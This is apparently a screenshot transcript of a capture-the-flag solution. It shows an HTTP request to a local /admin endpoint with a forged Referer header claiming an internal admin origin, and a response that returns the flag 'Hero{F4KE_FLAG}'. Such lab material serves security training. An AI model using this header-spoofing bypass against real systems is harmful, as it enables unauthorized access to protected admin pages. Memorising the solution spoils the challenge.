 Request
Pretty Raw Hex \n
1 GET /admin HTTP/1.1
2 Host: localhost:8000
3 Referer: https://admin.internal.com
4 Referrer: YOU_SHOUD_NOT_PASS!
5 sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.59
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Connection: keep-alive
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.26.2
3 Date: Fri, 25 Oct 2024 10:03:38 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 15
6 Connection: keep-alive
7 X-Powered-By: Express
8 ETag: W/"f-hvG4DCYlwaKZDpwDOTr/JyNd9Ts"
9
10 Hero{F4KE_FLAG}